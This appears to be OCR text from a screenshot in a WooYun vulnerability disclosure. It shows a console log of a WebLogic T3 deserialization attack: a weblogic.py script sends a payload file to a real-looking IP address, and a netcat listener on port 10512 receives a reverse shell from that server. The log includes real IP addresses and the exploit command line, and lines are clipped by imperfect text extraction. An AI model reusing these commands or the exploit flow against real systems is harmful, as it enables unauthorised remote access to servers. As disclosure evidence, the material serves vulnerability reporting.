 :\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
istening on [any] 10512 ...
C
:\Documents and Settings\king7$\桌面>
:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
istening on [any] 10512 ...
C
:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
istening on [any] 10512 ...
18.25.90.181: inverse host lookup failed: h_errno 11004: NO_DATA
onnect to [115.28.176.15] from (UNKNOWN) [218.25.90.181] 56713: NO_DATA
icrosoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
:\Oracle\Middleware\user_projects\domains\syjyweb_domain>
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 218.25.90.181 80 111.bin
connecting to 218.25.90.181 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org